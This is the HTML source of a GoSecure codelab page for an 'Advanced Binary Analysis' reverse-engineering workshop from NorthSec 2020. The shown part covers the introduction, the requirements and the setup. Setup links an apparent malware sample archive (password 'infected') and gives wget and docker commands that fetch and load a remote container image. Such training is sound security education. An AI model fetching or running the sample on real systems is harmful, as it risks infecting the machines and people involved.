




==== 2020-05-15-advanced-binary-analysis/index.html @ 9ba49412 "fix: updated asset links." ====
<!doctype html>

<html>
<head>
  <meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0, user-scalable=yes">
  <meta name="theme-color" content="#4F7DC9">
  <meta charset="UTF-8">
  <title>Advanced Binary Analysis</title>
  <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Source+Code+Pro:400|Roboto:400,300,400italic,500,700|Roboto+Mono">
  <link rel="stylesheet" href="//fonts.googleapis.com/icon?family=Material+Icons">
  <link rel="stylesheet" href="https://storage.googleapis.com/codelab-elements/codelab-elements.css">
  <style>
    .success {
      color: #1e8e3e;
    }
    .error {
      color: red;
    }
  </style>
</head>
<body>
  <google-codelab-analytics gaid="UA-49880327-14"></google-codelab-analytics>
  <google-codelab codelab-gaid="UA-153352998-3"
                  id="advanced-binary-analysis"
                  title="Advanced Binary Analysis"
                  environment="web"
                  feedback-link="mailto:research[at]gosecure[dot]net">
    
      <google-codelab-step label="Introduction" duration="5">
        <h2 is-upgraded>Format</h2>
<p>This workshop is presented as a hands-on tutorial and participants are encouraged to follow along and work through the exercises. Feel free to ask questions or request clarifications at any point during the workshop as it is an integral part to the experience.</p>
<aside class="special"><p>The workshop has several optional exercises and suggestions for participants interested in exploring further or branching out in different directions. These are clearly identified as being optional and are intended to spark your imagination or give you some ideas. If you try to do all optional exercises, the workshop will last well beyond the intended 3 hours.</p>
</aside>
<h2 is-upgraded>Requirements</h2>
<p>There are only two hard requirements in order to follow along with the workshop:</p>
<ul>
<li>2-3 hours of your time</li>
<li>A computer with administrative privileges with the following software:  <ul>
<li>Docker</li>
<li>Ghidra</li>
<li>Your favorite code editor</li>
</ul>
</li>
<li>An interest in binary analysis and/or reverse engineering</li>
<li>An internet connection</li>
</ul>
<h2 is-upgraded>Setup</h2>
<ul>
<li><a href="https://ghidra-sre.org/" target="_blank">Download Ghidra</a></li>
<li><a href="https://nsec2020.nyc3.digitaloceanspaces.com/docker.tar.gz.zip" target="_blank">Download Docker Image</a></li>
<li><a href="https://nsec2020.nyc3.digitaloceanspaces.com/sample.zip" target="_blank">Download Sample</a> (Password: infected)</li>
<li>Install Docker (and optionally docker-compose)</li>
<li>Make sure you have a <a href="https://docs.aws.amazon.com/corretto/latest/corretto-11-ug/downloads-list.html" target="_blank">Java JDK</a> and the JDK&#39;s <code>bin/</code> directory on your <code>PATH</code>.</li>
</ul>
<aside class="warning"><p><strong>For NorthSec 2020 Attendants</strong> If you prefer to work online, visit <a href="https://advanced-binary-analysis.gosec.co" target="_blank">https://advanced-binary-analysis.gosec.co</a> to spawn an online environment. You will still need Ghidra installed locally, and you will need to download any file that you want to keep at the end of the workshop. The online environment requires authentication with GitHub OAuth.</p>
</aside>
<p>Once everything is installed and functional, import the docker image and start an instance of the container:</p>
<pre><code>    mkdir ~/ABA &amp;&amp; cd ~/ABA
    wget https://nsec2020.nyc3.digitaloceanspaces.com/docker.tar.gz.zip
    unzip -P &#39;eJ@SbPIqZcpY#PGZ^PqN#JuG%pF42Z2VBq1zDOUEKRJIw#h&#39; docker.tar.gz.zip &amp;&amp; rm docker.tar.gz.zip
    docker image load -i docker.tar.gz
